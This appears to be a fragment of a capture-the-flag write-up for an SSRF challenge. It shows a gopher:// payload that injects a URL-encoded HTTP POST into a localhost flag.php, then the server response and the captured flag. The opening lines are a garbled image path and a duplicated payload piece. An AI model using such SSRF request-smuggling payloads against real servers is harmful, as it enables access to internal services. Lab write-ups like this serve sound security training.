 Type:application/x-www-form-
urlencoded%0D%0AContent-
Length:14%0D%0A%0D%0Agive
meflag=yes%0D%0A
gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0D%0AHost:127.0.0.1%0D%0AContent-
Type:application/x-www-form-urlencoded%0D%0AContent-
Length:14%0D%0A%0D%0Agivemeflag=yes%0D%0A
Debug
HTTP/1.1 200 OK
Date: Fri, 08 Dec 2023 17:04:36 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.30
Vary: Accept-Encoding
Content-Length: 178
Content-Type: text/html; charset=UTF-8
<form action="/flag.php" method="post">
    Do you want the FLAG? <input type="text" name="givemeflag" value="no">
    <input type="submit">
</form>
FLAG:FLAG{gopher://http_post}